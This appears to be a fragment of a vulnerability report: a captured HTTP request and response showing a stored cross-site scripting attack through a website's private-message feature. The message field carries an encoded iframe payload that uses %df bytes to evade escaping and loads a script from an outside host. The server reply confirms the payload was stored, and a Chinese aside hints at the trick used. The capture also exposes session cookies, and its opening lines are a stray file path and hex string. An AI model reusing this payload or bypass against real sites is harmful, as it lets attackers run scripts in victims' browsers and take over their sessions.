 8A2A9D4625B9C4C6899B114B0C7241EA4707892A664CCDBA496DCCA5E2306DBA90A3C2AB09CEF93ABFF0A16ED41769B0D3195C5896AF2D2BB2227FE066D9C5373;
clubUserShow=10914556|3195|31|jkgh2014|0|0|0||2014-06-14 11:38:37|0; Hm_lvt_c5241958b568d64c9f23212513a22b7f=1402717144,1402802359;
userTopInfo_10914556=0%7C0%7C0%7C%u65B0%u624B%u4E0A%u8DEF%7C1%7C0%7C0%7C0; AccurateDirectseque=404; Hm_lpvt_90ad5679753bd2b5dec95c4eb965145d=1402802355;
__utmb=1.0.10.1402802355; __utmc=1; sessionvid=4CFB8092-1099-012B-E546-57D991976D63; Hm_lpvt_c5241958b568d64c9f23212513a22b7f=1402802721
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
isback=t&userid=10914923&content=%df%3ciframe/**/src='data:text/html;base64,PHNjcmlwdCBzcmM9aHR0cDovL2prZ2gwMDYuYnlldGhvc3QxNy5jb20vdF94LmpzID48L3NjcmlwdD4
='/*&*/%df%3e%df%3c/iframe%df%3e&acceptname=317250377
? < + > Type a search term 0 match
Response
Raw Headers Hex
加入一个&号，哈哈剩下的就不多说了
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
x-ip: 167
Date: Sun, 15 Jun 2014 04:57:09 GMT
Content-Length: 279
"Result":0,"PrivateLetterId":19962677,"SendTime":"2014-06-15
12:57","PrivateLetterContent":"?\u003ciframe/**/src=\u0027data:text/html;base64,PHNjcmlwdCBzcmM9aHR0cDovL2prZ2gwMDYuYnlldGhvc3QxNy5jb20vdF94LmpzID48L3Njcml
wdD4=\u0027/*","AccetpId":10914923,"Login":true,"UserState":0}